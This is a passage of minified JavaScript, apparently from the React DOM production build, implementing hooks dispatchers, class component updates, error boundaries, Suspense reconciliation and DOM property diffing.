at=q.ReactCurrentDispatcher,an=q.ReactCurrentBatchConfig,ar=0,ai=null,aa=null,ao=null,al=!1,as=!1,au=0,ac=0;function ad(){throw Error(d(321))}function af(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!nN(e[n],t[n]))return!1;return!0}function ap(e,t,n,r,i,a){if(ar=a,ai=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,at.current=null===e||null===e.memoizedState?aY:aG,e=n(r,i),as){a=0;do{if(as=!1,au=0,25<=a)throw Error(d(301));a+=1,ao=aa=null,t.updateQueue=null,at.current=aJ,e=n(r,i)}while(as)}if(at.current=aK,t=null!==aa&&null!==aa.next,ar=0,ao=aa=ai=null,al=!1,t)throw Error(d(300));return e}function ah(){var e=0!==au;return au=0,e}function am(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ao?ai.memoizedState=ao=e:ao=ao.next=e,ao}function av(){if(null===aa){var e=ai.alternate;e=null!==e?e.memoizedState:null}else e=aa.next;var t=null===ao?ai.memoizedState:ao.next;if(null!==t)ao=t,aa=e;else{if(null===e)throw Error(d(310));e={memoizedState:(aa=e).memoizedState,baseState:aa.baseState,baseQueue:aa.baseQueue,queue:aa.queue,next:null},null===ao?ai.memoizedState=ao=e:ao=ao.next=e}return ao}function ay(e,t){return"function"==typeof t?t(e):t}function ag(e){var t=av(),n=t.queue;if(null===n)throw Error(d(311));n.lastRenderedReducer=e;var r=aa,i=r.baseQueue,a=n.pending;if(null!==a){if(null!==i){var o=i.next;i.next=a.next,a.next=o}r.baseQueue=i=a,n.pending=null}if(null!==i){a=i.next,r=r.baseState;var l=o=null,s=null,u=a;do{var c=u.lane;if((ar&c)===c)null!==s&&(s=s.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var f={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};null===s?(l=s=f,o=r):s=s.next=f,ai.lanes|=c,lt|=c}u=u.next}while(null!==u&&u!==a)null===s?o=r:s.next=l,nN(r,t.memoizedState)||(oo=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=s,n.lastRenderedState=r}if(null!==(e=n.interleaved)){i=e;do a=i.lane,ai.lanes|=a,lt|=a,i=i.next;while(i!==e)}else null===i&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ab(e){var t=av(),n=t.queue;if(null===n)throw Error(d(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,a=t.memoizedState;if(null!==i){n.pending=null;var o=i=i.next;do a=e(a,o.action),o=o.next;while(o!==i)nN(a,t.memoizedState)||(oo=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function ak(){}function a_(e,t){var n=ai,r=av(),i=t(),a=!nN(r.memoizedState,i);if(a&&(r.memoizedState=i,oo=!0),r=r.queue,aj(aS.bind(null,n,r,e),[e]),r.getSnapshot!==t||a||null!==ao&&1&ao.memoizedState.tag){if(n.flags|=2048,aE(9,ax.bind(null,n,r,i,t),void 0,null),null===o7)throw Error(d(349));0!=(30&ar)||aw(n,t,i)}return i}function aw(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=ai.updateQueue)?(t={lastEffect:null,stores:null},ai.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function ax(e,t,n,r){t.value=n,t.getSnapshot=r,az(t)&&aq(e)}function aS(e,t,n){return n(function(){az(t)&&aq(e)})}function az(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!nN(e,n)}catch(e){return!0}}function aq(e){var t=i$(e,1);null!==t&&l_(t,e,1,-1)}function aC(e){var t=am();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,t.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ay,lastRenderedState:e},e=e.dispatch=aB.bind(null,ai,e),[t.memoizedState,e]}function aE(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=ai.updateQueue)?(t={lastEffect:null,stores:null},ai.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function aT(){return av().memoizedState}function aA(e,t,n,r){var i=am();ai.flags|=e,i.memoizedState=aE(1|t,n,void 0,void 0===r?null:r)}function aP(e,t,n,r){var i=av();r=void 0===r?null:r;var a=void 0;if(null!==aa){var o=aa.memoizedState;if(a=o.destroy,null!==r&&af(r,o.deps)){i.memoizedState=aE(t,n,a,r);return}}ai.flags|=e,i.memoizedState=aE(1|t,n,a,r)}function aO(e,t){return aA(8390656,8,e,t)}function aj(e,t){return aP(2048,8,e,t)}function aI(e,t){return aP(4,2,e,t)}function aN(e,t){return aP(4,4,e,t)}function aM(e,t){return"function"==typeof t?(t(e=e()),function(){t(null)}):null!=t?(t.current=e=e(),function(){t.current=null}):void 0}function aR(e,t,n){return n=null!=n?n.concat([e]):null,aP(4,4,aM.bind(null,t,e),n)}function aD(){}function aL(e,t){var n=av();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&af(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function aF(e,t){var n=av();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&af(t,r[1])?r[0]:(n.memoizedState=[e=e(),t],e)}function aV(e,t,n){return 0==(21&ar)?(e.baseState&&(e.baseState=!1,oo=!0),e.memoizedState=n):(nN(n,t)||(n=ta(),ai.lanes|=n,lt|=n,e.baseState=!0),t)}function a$(e,t){var n=tu;tu=0!==n&&4>n?n:4,e(!0);var r=an.transition;an.transition={};try{e(!1),t()}finally{tu=n,an.transition=r}}function aU(){return av().memoizedState}function aQ(e,t,n){var r=lk(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},aZ(e)?aH(t,n):null!==(n=iV(e,t,n,r))&&(l_(n,e,r,lb()),aW(n,t,r))}function aB(e,t,n){var r=lk(e),i={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(aZ(e))aH(t,i);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var o=t.lastRenderedState,l=a(o,n);if(i.hasEagerState=!0,i.eagerState=l,nN(l,o)){var s=t.interleaved;null===s?(i.next=i,iF(t)):(i.next=s.next,s.next=i),t.interleaved=i;return}}catch(e){}finally{}null!==(n=iV(e,t,i,r))&&(l_(n,e,r,i=lb()),aW(n,t,r))}}function aZ(e){var t=e.alternate;return e===ai||null!==t&&t===ai}function aH(e,t){as=al=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function aW(e,t,n){if(0!=(4194240&n)){var r=t.lanes;r&=e.pendingLanes,t.lanes=n|=r,ts(e,n)}}var aK={readContext:iD,useCallback:ad,useContext:ad,useEffect:ad,useImperativeHandle:ad,useInsertionEffect:ad,useLayoutEffect:ad,useMemo:ad,useReducer:ad,useRef:ad,useState:ad,useDebugValue:ad,useDeferredValue:ad,useTransition:ad,useMutableSource:ad,useSyncExternalStore:ad,useId:ad,unstable_isNewReconciler:!1},aY={readContext:iD,useCallback:function(e,t){return am().memoizedState=[e,void 0===t?null:t],e},useContext:iD,useEffect:aO,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,aA(4194308,4,aM.bind(null,t,e),n)},useLayoutEffect:function(e,t){return aA(4194308,4,e,t)},useInsertionEffect:function(e,t){return aA(4,2,e,t)},useMemo:function(e,t){return t=void 0===t?null:t,am().memoizedState=[e=e(),t],e},useReducer:function(e,t,n){var r=am();return r.memoizedState=r.baseState=t=void 0!==n?n(t):t,r.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=aQ.bind(null,ai,e),[r.memoizedState,e]},useRef:function(e){return am().memoizedState=e={current:e}},useState:aC,useDebugValue:aD,useDeferredValue:function(e){return am().memoizedState=e},useTransition:function(){var e=aC(!1),t=e[0];return e=a$.bind(null,e[1]),am().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=ai,i=am();if(id){if(void 0===n)throw Error(d(407));n=n()}else{if(n=t(),null===o7)throw Error(d(349));0!=(30&ar)||aw(r,t,n)}i.memoizedState=n;var a={value:n,getSnapshot:t};return i.queue=a,aO(aS.bind(null,r,a,e),[e]),r.flags|=2048,aE(9,ax.bind(null,r,a,n,t),void 0,null),n},useId:function(){var e=am(),t=o7.identifierPrefix;if(id){var n=ii,r=ir;t=":"+t+"R"+(n=(r&~(1<<32-e6(r)-1)).toString(32)+n),0<(n=au++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=ac++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},aG={readContext:iD,useCallback:aL,useContext:iD,useEffect:aj,useImperativeHandle:aR,useInsertionEffect:aI,useLayoutEffect:aN,useMemo:aF,useReducer:ag,useRef:aT,useState:function(){return ag(ay)},useDebugValue:aD,useDeferredValue:function(e){return aV(av(),aa.memoizedState,e)},useTransition:function(){return[ag(ay)[0],av().memoizedState]},useMutableSource:ak,useSyncExternalStore:a_,useId:aU,unstable_isNewReconciler:!1},aJ={readContext:iD,useCallback:aL,useContext:iD,useEffect:aj,useImperativeHandle:aR,useInsertionEffect:aI,useLayoutEffect:aN,useMemo:aF,useReducer:ab,useRef:aT,useState:function(){return ab(ay)},useDebugValue:aD,useDeferredValue:function(e){var t=av();return null===aa?t.memoizedState=e:aV(t,aa.memoizedState,e)},useTransition:function(){return[ab(ay)[0],av().memoizedState]},useMutableSource:ak,useSyncExternalStore:a_,useId:aU,unstable_isNewReconciler:!1};function aX(e,t){if(e&&e.defaultProps)for(var n in t=U({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}function a0(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:U({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var a1={isMounted:function(e){return!!(e=e._reactInternals)&&eQ(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=lb(),i=lk(e),a=iZ(r,i);a.payload=t,null!=n&&(a.callback=n),null!==(t=iH(e,a,i))&&(l_(t,e,i,r),iW(t,e,i))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=lb(),i=lk(e),a=iZ(r,i);a.tag=1,a.payload=t,null!=n&&(a.callback=n),null!==(t=iH(e,a,i))&&(l_(t,e,i,r),iW(t,e,i))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=lb(),r=lk(e),i=iZ(n,r);i.tag=2,null!=t&&(i.callback=t),null!==(t=iH(e,i,r))&&(l_(t,e,r,n),iW(t,e,r))}};function a4(e,t,n,r,i,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!t.prototype||!t.prototype.isPureReactComponent||!nM(n,r)||!nM(i,a)}function a3(e,t,n){var r=!1,i=rU,a=t.contextType;return"object"==typeof a&&null!==a?a=iD(a):(i=rW(t)?rZ:rQ.current,a=(r=null!=(r=t.contextTypes))?rH(e,i):rU),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=a1,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=a),t}function a7(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&a1.enqueueReplaceState(t,t.state,null)}function a2(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs={},iQ(e);var a=t.contextType;"object"==typeof a&&null!==a?i.context=iD(a):i.context=rH(e,a=rW(t)?rZ:rQ.current),i.state=e.memoizedState,"function"==typeof(a=t.getDerivedStateFromProps)&&(a0(e,t,a,n),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&a1.enqueueReplaceState(i,i.state,null),iY(e,n,i,r),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.flags|=4194308)}function a5(e,t){try{var n="",r=t;do n+=function(e){switch(e.tag){case 5:return Q(e.type);case 16:return Q("Lazy");case 13:return Q("Suspense");case 19:return Q("SuspenseList");case 0:case 2:case 15:return e=Z(e.type,!1);case 11:return e=Z(e.type.render,!1);case 1:return e=Z(e.type,!0);default:return""}}(r),r=r.return;while(r)var i=n}catch(e){i=`
Error generating stack: `+e.message+`
`+e.stack}return{value:e,source:t,stack:i,digest:null}}function a6(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function a8(e,t){try{console.error(t.value)}catch(e){setTimeout(function(){throw e})}}var a9="function"==typeof WeakMap?WeakMap:Map;function oe(e,t,n){(n=iZ(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){lu||(lu=!0,lc=r),a8(e,t)},n}function ot(e,t,n){(n=iZ(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var i=t.value;n.payload=function(){return r(i)},n.callback=function(){a8(e,t)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){a8(e,t),"function"!=typeof r&&(null===ld?ld=new Set([this]):ld.add(this));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}function on(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new a9;var i=new Set;r.set(t,i)}else void 0===(i=r.get(t))&&(i=new Set,r.set(t,i));i.has(n)||(i.add(n),e=l$.bind(null,e,t,n),t.then(e,e))}function or(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e)return null}function oi(e,t,n,r,i){return 0==(1&e.mode)?e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=iZ(-1,1)).tag=2,iH(n,t,1))),n.lanes|=1):(e.flags|=65536,e.lanes=i),e}var oa=q.ReactCurrentOwner,oo=!1;function ol(e,t,n,r){t.child=null===e?iT(t,null,n,r):iE(t,e.child,n,r)}function os(e,t,n,r,i){n=n.render;var a=t.ref;return(iR(t,i),r=ap(e,t,n,r,a,i),n=ah(),null===e||oo)?(id&&n&&il(t),t.flags|=1,ol(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,oC(e,t,i))}function ou(e,t,n,r,i){if(null===e){var a=n.type;return"function"!=typeof a||lW(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=lY(n.type,null,r,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,oc(e,t,a,r,i))}if(a=e.child,0==(e.lanes&i)){var o=a.memoizedProps;if((n=null!==(n=n.compare)?n:nM)(o,r)&&e.ref===t.ref)return oC(e,t,i)}return t.flags|=1,(e=lK(a,r)).ref=t.ref,e.return=t,t.child=e}function oc(e,t,n,r,i){if(null!==e){var a=e.memoizedProps;if(nM(a,r)&&e.ref===t.ref)if(oo=!1,t.pendingProps=r=a,0==(e.lanes&i))return t.lanes=e.lanes,oC(e,t,i);else 0!=(131072&e.flags)&&(oo=!0)}return op(e,t,n,r,i)}function od(e,t,n){var r=t.pendingProps,i=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r$(o8,o6),o6|=n;else{if(0==(0x40000000&n))return e=null!==a?a.baseLanes|n:n,t.lanes=t.childLanes=0x40000000,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,r$(o8,o6),o6|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:n,r$(o8,o6),o6|=r}else null!==a?(r=a.baseLanes|n,t.memoizedState=null):r=n,r$(o8,o6),o6|=r;return ol(e,t,i,n),t.child}function of(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function op(e,t,n,r,i){var a=rW(n)?rZ:rQ.current;return(a=rH(t,a),iR(t,i),n=ap(e,t,n,r,a,i),r=ah(),null===e||oo)?(id&&r&&il(t),t.flags|=1,ol(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,oC(e,t,i))}function oh(e,t,n,r,i){if(rW(n)){var a=!0;rJ(t)}else a=!1;if(iR(t,i),null===t.stateNode)oq(e,t),a3(t,n,r),a2(t,n,r,i),r=!0;else if(null===e){var o=t.stateNode,l=t.memoizedProps;o.props=l;var s=o.context,u=n.contextType;u="object"==typeof u&&null!==u?iD(u):rH(t,u=rW(n)?rZ:rQ.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;d||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(l!==r||s!==u)&&a7(t,o,r,u),iU=!1;var f=t.memoizedState;o.state=f,iY(t,r,o,i),s=t.memoizedState,l!==r||f!==s||rB.current||iU?("function"==typeof c&&(a0(t,n,c,r),s=t.memoizedState),(l=iU||a4(t,n,l,r,f,s,u))?(d||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.flags|=4194308)):("function"==typeof o.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),o.props=r,o.state=s,o.context=u,r=l):("function"==typeof o.componentDidMount&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,iB(e,t),l=t.memoizedProps,u=t.type===t.elementType?l:aX(t.type,l),o.props=u,d=t.pendingProps,f=o.context,s="object"==typeof(s=n.contextType)&&null!==s?iD(s):rH(t,s=rW(n)?rZ:rQ.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(l!==d||f!==s)&&a7(t,o,r,s),iU=!1,f=t.memoizedState,o.state=f,iY(t,r,o,i);var h=t.memoizedState;l!==d||f!==h||rB.current||iU?("function"==typeof p&&(a0(t,n,p,r),h=t.memoizedState),(u=iU||a4(t,n,u,r,f,h,s)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,h,s),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,h,s)),"function"==typeof o.componentDidUpdate&&(t.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof o.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),o.props=r,o.state=h,o.context=s,r=u):("function"!=typeof o.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return om(e,t,n,r,a,i)}function om(e,t,n,r,i,a){of(e,t);var o=0!=(128&t.flags);if(!r&&!o)return i&&rX(t,n,!1),oC(e,t,a);r=t.stateNode,oa.current=t;var l=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&o?(t.child=iE(t,e.child,null,a),t.child=iE(t,null,l,a)):ol(e,t,l,a),t.memoizedState=r.state,i&&rX(t,n,!0),t.child}function ov(e){var t=e.stateNode;t.pendingContext?rY(e,t.pendingContext,t.pendingContext!==t.context):t.context&&rY(e,t.context,!1),i3(e,t.containerInfo)}function oy(e,t,n,r,i){return i_(),iw(i),t.flags|=256,ol(e,t,n,r),t.child}var og={dehydrated:null,treeContext:null,retryLane:0};function ob(e){return{baseLanes:e,cachePool:null,transitions:null}}function ok(e,t,n){var r,i=t.pendingProps,a=i6.current,o=!1,l=0!=(128&t.flags);if((r=l)||(r=(null===e||null!==e.memoizedState)&&0!=(2&a)),r?(o=!0,t.flags&=-129):(null===e||null!==e.memoizedState)&&(a|=1),r$(i6,1&a),null===e)return(iy(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated))?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=0x40000000,null):(l=i.children,e=i.fallback,o?(i=t.mode,o=t.child,l={mode:"hidden",children:l},0==(1&i)&&null!==o?(o.childLanes=0,o.pendingProps=l):o=lJ(l,i,0,null),e=lG(e,i,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=ob(n),t.memoizedState=og,e):o_(t,l));if(null!==(a=e.memoizedState)&&null!==(r=a.dehydrated)){var s=e,u=t,c=l,f=i,p=r,h=a,m=n;if(c)return 256&u.flags?(u.flags&=-257,ow(s,u,m,f=a6(Error(d(422))))):null!==u.memoizedState?(u.child=s.child,u.flags|=128,null):(h=f.fallback,p=u.mode,f=lJ({mode:"visible",children:f.children},p,0,null),h=lG(h,p,m,null),h.flags|=2,f.return=u,h.return=u,f.sibling=h,u.child=f,0!=(1&u.mode)&&iE(u,s.child,null,m),u.child.memoizedState=ob(m),u.memoizedState=og,h);if(0==(1&u.mode))return ow(s,u,m,null);if("$!"===p.data){if(f=p.nextSibling&&p.nextSibling.dataset)var v=f.dgst;return f=v,ow(s,u,m,f=a6(h=Error(d(419)),f,void 0))}if(v=0!=(m&s.childLanes),oo||v){if(null!==(f=o7)){switch(m&-m){case 4:p=2;break;case 16:p=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:p=32;break;case 0x20000000:p=0x10000000;break;default:p=0}0!==(p=0!=(p&(f.suspendedLanes|m))?0:p)&&p!==h.retryLane&&(h.retryLane=p,i$(s,p),l_(f,s,p,-1))}return lI(),ow(s,u,m,f=a6(Error(d(421))))}return"$?"===p.data?(u.flags|=128,u.child=s.child,u=lQ.bind(null,s),p._reactRetry=u,null):(s=h.treeContext,ic=rz(p.nextSibling),iu=u,id=!0,ip=null,null!==s&&(r9[ie++]=ir,r9[ie++]=ii,r9[ie++]=it,ir=s.id,ii=s.overflow,it=u),u=o_(u,f.children),u.flags|=4096,u)}if(o){o=i.fallback,l=t.mode,r=(a=e.child).sibling;var y={mode:"hidden",children:i.children};return 0==(1&l)&&t.child!==a?((i=t.child).childLanes=0,i.pendingProps=y,t.deletions=null):(i=lK(a,y)).subtreeFlags=0xe00000&a.subtreeFlags,null!==r?o=lK(r,o):(o=lG(o,l,n,null),o.flags|=2),o.return=t,i.return=t,i.sibling=o,t.child=i,i=o,o=t.child,l=null===(l=e.child.memoizedState)?ob(n):{baseLanes:l.baseLanes|n,cachePool:null,transitions:l.transitions},o.memoizedState=l,o.childLanes=e.childLanes&~n,t.memoizedState=og,i}return e=(o=e.child).sibling,i=lK(o,{mode:"visible",children:i.children}),0==(1&t.mode)&&(i.lanes=n),i.return=t,i.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=i,t.memoizedState=null,i}function o_(e,t){return(t=lJ({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function ow(e,t,n,r){return null!==r&&iw(r),iE(t,e.child,null,n),e=o_(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ox(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),iM(e.return,t,n)}function oS(e,t,n,r,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=i)}function oz(e,t,n){var r=t.pendingProps,i=r.revealOrder,a=r.tail;if(ol(e,t,r.children,n),0!=(2&(r=i6.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&ox(e,n,t);else if(19===e.tag)ox(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(r$(i6,r),0==(1&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(i=null,n=t.child;null!==n;)null!==(e=n.alternate)&&null===i8(e)&&(i=n),n=n.sibling;null===(n=i)?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),oS(t,!1,i,n,a);break;case"backwards":for(n=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===i8(e)){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}oS(t,!0,n,null,a);break;case"together":oS(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oq(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function oC(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),lt|=t.lanes,0==(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(d(153));if(null!==t.child){for(n=lK(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=lK(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function oE(e,t){if(!id)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function oT(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var i=e.child;null!==i;)n|=i.lanes|i.childLanes,r|=0xe00000&i.subtreeFlags,r|=0xe00000&i.flags,i.return=e,i=i.sibling;else for(i=e.child;null!==i;)n|=i.lanes|i.childLanes,r|=i.subtreeFlags,r|=i.flags,i.return=e,i=i.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}i=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},a=function(){},o=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,i4(iX.current);var a,o=null;switch(n){case"input":i=J(e,i),r=J(e,r),o=[];break;case"select":i=U({},i,{value:void 0}),r=U({},r,{value:void 0}),o=[];break;case"textarea":i=eo(e,i),r=eo(e,r),o=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(e.onclick=rm)}for(u in ek(n,r),n=null,i)if(!r.hasOwnProperty(u)&&i.hasOwnProperty(u)&&null!=i[u])if("style"===u){var l=i[u];for(a in l)l.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(p.hasOwnProperty(u)?o||(o=[]):(o=o||[]).push(u,null));for(u in r){var s=r[u];if(l=null!=i?i[u]:void 0,r.hasOwnProperty(u)&&s!==l&&(null!=s||null!=l))if("style"===u)if(l){for(a in l)!l.hasOwnProperty(a)||s&&s.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in s)s.hasOwnProperty(a)&&l[a]!==s[a]&&(n||(n={}),n[a]=s[a])}else n||(o||(o=[]),o.push(u,n)),n=s;else"dangerouslySetInnerHTML"===u?(s=s?s.__html:void 0,l=l?l.__html:void 0,null!=s&&l!==s&&(o=o||[]).push(u,s)):"children"===u?"string"!=typeof s&&"number"!=typeof s||(o=o||[]).push(u,""+s):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(p.hasOwnProperty(u)?(null!=s&&"onScroll"===u&&rt("scroll",e),o||l===s||(o=[])):(o=o||[]).push(u,s))}n&&(o=o||[]).push("style",n);var u=o;(t.updateQueue=u)&&(t.flags|=4)}},l=function(e,t,n,r){n!==r&&(t.flags|=4)};var oA=!1,oP=!1,oO="function"==typeof WeakSet?WeakSet:Set,oj=null;function oI(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){lV(e,t,n)}else n.current=null}function oN(e,t,n){try{n()}catch(n){lV(e,t,n)}}var oM=!1;function oR(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var i=r=r.next;do{if((i.tag&e)===e){var a=i.destroy;i.destroy=void 0,void 0!==a&&oN(t,n,a)}i=i.next}while(i!==r)}}function 